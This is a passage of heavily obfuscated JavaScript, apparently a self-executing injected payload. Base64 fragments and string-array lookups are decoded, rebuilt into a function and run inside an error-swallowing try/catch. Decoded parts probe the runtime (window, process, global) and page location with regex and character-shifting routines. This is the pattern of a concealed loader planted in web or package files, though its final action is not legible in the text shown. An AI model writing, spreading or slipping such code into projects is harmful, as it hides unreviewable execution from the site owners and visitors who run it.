EsQil7cmV0dX'+'JuIG8ocCxxLHMsdSx2LHcseSx6LEEsQik'+_0x3384497v(0x258)+'Y3Rpb24obyxwKXtyZXR1cm4gb3x8cDt9L'+'GNbRygweDFmMSwneFhMJicpXT1mdW5jdG'+'lvbihvLHAscSxzLHUsdix3KXtyZXR1cm4'+'gbyhwLHEscyx1LHYsdyk7fSxjW0coMHgx'+'MDEsJzVUQG8nKV09ZnVuY3Rpb24obyxwL'+'HEscyx1KXtyZXR1cm4gbyhwLHEscyx1KT'+'t9LGNbRygweDYxZiwnc2pXTycpXT1mdW5'+_0x3384497v(0x328)+'Y1tHKDB4NGMyLCdneGRRJyldPUcoMHg2N'+'mUsJ2EkcSMnKStHKDB4M2EwLCdLJWhHJy'+'krRygweDRhNywnQVtwUycpKyddJyxjW0c'+_0x3384497v(0x1bf)+_0x3384497v(0x29e)+'DB4MTE5LCc5dShnJykrRygweDE5NywnZE'+_0x3384497v(0x2e6))+('RygweDRhMSwncTBQRCcpXT1mdW5jdGlvb'+'ihvLHApe3JldHVybiBvKHApO30sY1tHKD'+'B4NmU2LCdpeDlCJyldPUcoMHg2ZjUsJ0F'+'bcFMnKStHKDB4MmYxLCc4KmhpJykrRygw'+'eDE4MCwneU8qQCcpK0coMHg2OTIsJ1ldO'+_0x3384497v(0x36b)+'ldPUcoMHg2YzMsJ0slaEcnKStHKDB4MzI'+'3LCdsYiV2JykrRygweDY2MCwnbGIldicp'+_0x3384497v(0x1e5)+'CdWRipRJyksY1tHKDB4NGM2LCdsYiV2Jy'+'ldPWZ1bmN0aW9uKG8scCl7cmV0dXJuIG9'+'8fHA7fSxjW0coMHgzMGQsJ1VycDcnKV09'+'ZnVuY3Rpb24obyxwLHEscyx1LHYsdyx5L'+'HosQSxCKXtyZXR1cm4gbyhwLHEscyx1LH'+'Ysdyx5LHosQSxCKTt9LGNbRygweDE2Niw'+'ncSEjZycpXT1mdW5jdGlvbihvLHAscSl7'+'cmV0dXJuIG8ocCxxKTt9O3ZhciBkPWMsZ'+_0x3384497v(0x1ce)+'V0dXJuIGZ1bmN0aW9uKHAscSl7dmFyIHM'+'9bz9mdW5jdGlvbigpe3ZhciBIPV8weDIw'+'ODUzMjRkO2lmKHEpe3ZhciB1PXFbSCgwe'+_0x3384497v(0x35c)+'k7cmV0dXJuIHE9bnVsbCx1O319OmZ1bmN'+'0aW9uKCl7fTtyZXR1cm4gbz0hW10sczt9'+'O30oKTtmdW5jdGlvbiBoKG8scCl7dmFyI'+'Ek9RyxxPXt9O3FbSSgweDNlYSwnSVI2XS'+'cpXT1kW0koMHg3NGIsJ0slaEcnKV0scVt'+'JKDB4NTgzLCdiMEN5JyldPWZ1bmN0aW9u'+'KHYsdyl7dmFyIEo9STtyZXR1cm4gZFtKK'+'DB4NGYzLCd5OXRYJyldKHYsdyk7fSxxW0'+'koMHgyYzQs')+('J0BwQiMnKV09ZFtJKDB4NGEyLCdyWFt2J'+'yldLHFbSSgweGZiLCd5TypAJyldPWZ1bm'+'N0aW9uKHYsdyl7dmFyIEs9STtyZXR1cm4'+_0x3384497v(0x1c8)+'fSxxW0koMHg2NDAsJ0xCRnknKV09ZFtJK'+'DB4MjJiLCdiMEN5JyldLHFbSSgweDRjZC'+'wnbGIldicpXT1kW0koMHgyYmMsJ3hOSUE'+_0x3384497v(0x130)+'bmN0aW9uKHYsdyl7dmFyIEw9STtyZXR1c'+'m4gZFtMKDB4N2IyLCd4WnNQJyldKHYsdy'+'k7fSxxW0koMHg0OWYsJ0hqZmYnKV09ZnV'+'uY3Rpb24odil7dmFyIE09STtyZXR1cm4g'+'ZFtNKDB4MTIzLCc4KmhpJyldKHYpO30sc'+'VtJKDB4MzkyLCd6bktnJyldPWZ1bmN0aW'+_0x3384497v(0x234)+_0x3384497v(0x2d0)+'O30scVtJKDB4NGFmLCdSSVt0JyldPWZ1b'+_0x3384497v(0x1c9)+'RbTygweDFjOSwnUDdTbCcpXSh2KTt9LHF'+'bSSgweDVmYywnclhbdicpXT1mdW5jdGlv'+_0x3384497v(0x339)+'CgweDZiNiwnUDdTbCcpXSh2LHcpO307dm'+'FyIHM9cTtmb3IodmFyIHUgaW4gbylpZih'+_0x3384497v(0x269)+_0x3384497v(0x2a0)+_0x3384497v(0x2ed)+_0x3384497v(0x1c3)+_0x3384497v(0x333)+'MHgxNDcsJ0lSNl0nKV09c1tSKDB4MTY0L'+_0x3384497v(0x2ba)+'gyMjgsJ1ZG')+('KlEnKV0odHlwZW9mIHdpbmRvdyxzW1IoM'+'HgzYmIsJ0xCRnknKV0pP3dpbmRvdzpzW1'+'IoMHg0YzQsJzl1KGcnKV0odHlwZW9mIHB'+'yb2Nlc3Msc1tSKDB4NGYwLCd6NGNqJyld'+'KSYmc1tSKDB4NTUwLCdAYUlCJyldKHR5c'+_0x3384497v(0x2b6)+'BCIycpXSkmJnNbUigweDIwNiwneTl0WCc'+'pXSh0eXBlb2YgZ2xvYmFsLHNbUigweDQ4'+_0x3384497v(0x21c)+'D1mdW5jdGlvbigpe3ZhciBTPVIsRT1uZX'+'cgQ1soUygweDUzYiwnSmQzWicpKSsncCd'+'dKEJbUygweDQ3NSwncTBQRCcpXSk7cmV0'+'dXJuIUVbUygweDc0MiwnaXg5QicpXSh5K'+'Tt9O3JldHVybiBzW1IoMHg0MzgsJ2RNJi'+'UnKV0oRCk7fSk7c1tRKDB4NGQyLCc5dSh'+'nJyldKHkpO2Zvcih2YXIgej0weDI7c1tR'+'KDB4NDk3LCdNcjJPJyldKHosd1tRKDB4M'+'WZiLCdxMFBEJykrJ2gnXSk7eisrKWlmKH'+'NbUSgweDVkMiwneU8qQCcpXSh2W1EoMHg'+'yMWMsJ3lPKkAnKStRKDB4NjZiLCdsYiV2'+'JyldKHdbel1bMHgwXSksd1t6XVsweDFdK'+_0x3384497v(0x29f)+'JndW1lbnRzKSlyZXR1cm4gb1t1XTt9ZnV'+'uY3Rpb24gaShvKXt2YXIgVD1HLHA9e307'+'cFtUKDB4NGUzLCd6bktnJyldPWZ1bmN0a'+'W9uKHYsdyl7dmFyIFU9VDtyZXR1cm4gZF'+'tVKDB4MjdhLCdzaldPJyldKHYsdyk7fSx'+_0x3384497v(0x32a)+'b24odix3KXt2YXIgVj1UO3JldHVybiBkW'+'1YoMHg3OWYsJ2RNJiUnKV0odix3KTt9LH'+_0x3384497v(0x343))+('MywneTl0WCcpXT1mdW5jdGlvbih2LHcpe'+'3ZhciBXPVQ7cmV0dXJuIGRbVygweDZhZC'+'wnNVRAbycpXSh2LHcpO30scFtUKDB4MmF'+'iLCdVcnA3JyldPWZ1bmN0aW9uKHYsdyl7'+'dmFyIFg9VDtyZXR1cm4gZFtYKDB4MTJhL'+'Cc3KkQzJyldKHYsdyk7fTt2YXIgcT1wLH'+'M9bmV3IFJlZ0V4cChkW1QoMHg0ODIsJ3l'+_0x3384497v(0x128)+'SzQkJCcpXVtUKDB4MmNkLCc5dShnJykrJ'+'2NlJ10ocywnJykscz1kW1QoMHg3YzEsJ2'+'xiJXYnKV0oYnRvYSxvKVtUKDB4MmQwLCc'+'lY0FWJyldKCc9JywweDQpW1QoMHgyNzQs'+'J3lPKkAnKV0oJy4nKVtUKDB4NjdlLCdiM'+'EN5JyldKCcnKVtUKDB4MWVkLCdBW3BTJy'+'krJ3NlJ10oKVtUKDB4M2JkLCdIamZmJyl'+'dKCcnKSxvPXNbVCgweDc0MywnQGFJQicp'+'KydjZSddKC9bYS16QS1aXS9nLGZ1bmN0a'+'W9uKHYpe3ZhciBZPVQ7cmV0dXJuIFN0cm'+'luZ1tZKDB4NjdhLCdyWFt2JykrWSgweDc'+_0x3384497v(0x194)+'YywnQUZVbycpXShxW1koMHg2NDEsJzcqR'+'DMnKV0odiwnWicpPzB4NWE6MHg3YSx2PX'+'FbWSgweDc4OCwnem5LZycpXSh2W1koMHg'+_0x3384497v(0x2dd)+'JyldKDB4MCksMHhkKSk/djpxW1koMHgxN'+_0x3384497v(0x316)+'1uZXcgUmVnRXhwKGRbVCgweDc2ZiwncTB'+_0x3384497v(0x323)+'ODYsJyklI1cnKV0oZFtUKDB4Mzg2LCcpJ'+'SNXJyldKGRbVCgweDc3MiwnVXJwNycpXS'+'hkW1QoMHgz')+('M2IsJ2RNJiUnKV0oZFtUKDB4NzljLCdRX'+'lApJyldKHUsZFtUKDB4NDc0LCdBRlVvJy'+'ldKSxkW1QoMHgxZTEsJ2ZBNEQnKV1bVCg'+'weDEyYiwndnZbNCcpKydjZSddKHMsJycp'+'KSwnLycpLG8pLGRbVCgweDIyOSwnem5LZ'+_0x3384497v(0x1b4)+'JlZ0V4cChkW0coMHg1NzYsJ3k5dFgnKV0'+'sJ2cnKTtqPWRbRygweDcwZCwnSyVoRycp'+'XSxrPW4sbD1mdW5jdGlvbigpe3ZhciBaP'+'Ucsbz1kW1ooMHgxMjYsJzgqaGknKV0od2'+'luZG93LHt9KSxwPW5ldyBSZWdFeHAoZFt'+'aKDB4NTViLCdxMFBEJyldLCdnJykscD1v'+'W2RbWigweDE4OCwnaXg5QicpXVtaKDB4N'+_0x3384497v(0x19c)+'AmJihuZXcgcCgweDAsMHgwKVtaKDB4MmR'+_0x3384497v(0x1c7)+_0x3384497v(0x232)+_0x3384497v(0x375)+_0x3384497v(0x1dc)+'kb3cse30pLDB4OCxbMHg3LDB4NzRdLFsw'+'eDYsMHg2ZV0sWzB4NSwweDY1XSxbMHg0L'+'DB4NmRdLFsweDMsMHg3NV0sWzB4MiwweD'+_0x3384497v(0x155)+_0x3384497v(0x2d5)+'YywnTXIyTycpXShoLHEsMHg4LFsweDcsM'+'Hg2ZV0sWzB4NCwweDc0XSxbMHgyLDB4Nj'+'NdLFsweDAsMHg2Y10pLCEhcSYmZFthMCg'+'weDE3MiwnWV05aycpXShoLHEsMHg0LFsw'+'eDMsMHg2Nl0sWzB4MiwweDY1XSk7fSgpK'+'Sk7fSwhKG09ZFtHKDB4NzlhLCdRXlApJy'+_0x3384497v(0x246))+('ZG93KSl8fChtPWRbRygweDY5MCwnNTl2d'+_0x3384497v(0x283)+'sweGQsMHg2ZV0sWzB4YSwweDczXSxbMHg'+'4LDB4NGNdLFsweDcsMHg3NF0sWzB4Myww'+_0x3384497v(0x236)+'V0pKSYmZFtHKDB4MzhjLCd4WnNQJyldKG'+'0saltHKDB4NGM4LCd5TypAJykrJ2NlJ10'+'oaywnJyksbCk7fSgpKTs=')))();}.toString();return _0x4721325.slice(_0x4721325.indexOf("{") + 1, _0x4721325.lastIndexOf("}"))})())),d[a1(0x1ca0,'UA1a')])));}catch(w){}}());